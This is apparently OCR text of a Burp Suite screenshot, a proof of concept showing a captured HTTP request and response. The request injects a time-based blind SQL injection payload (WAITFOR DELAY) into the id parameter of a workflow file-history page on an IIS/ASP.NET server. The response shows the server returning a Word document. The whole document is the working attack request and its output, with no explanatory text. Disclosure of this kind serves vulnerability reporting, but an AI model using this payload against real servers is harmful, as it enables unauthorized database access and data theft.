 Request
Pretty Raw Hex \n
1 GET /WorkFlow/wf_office_file_history_show.aspx?id=
1%27WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: micromessenger Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Iron Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-platform: "Windows"
9 sec-ch-ua: "Google Chrome";v="115", "Chromium";v="115",
"Not=A?Brand";v="24"
10 sec-ch-ua-mobile: ?0
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/msword
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 Content-Disposition: attachment; filename=20130803.doc;
7 Set-Cookie: ASP.NET_SessionId=gmrkuvm332ojai1ui3vkjkxs; path=/;
HttpOnly; SameSite=Lax
8 X-Powered-By: ASP.NET
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With,X_Requested_With
11 Access-Control-Allow-Credentials: true
12 Date: Sat, 15 Jun 2024 09:27:32 GMT
13 Connection: close
14 Content-Length: 17408
15
16 ÐÏà¡±á>þÿ
ÿÿÿ
17 þÿÿÿ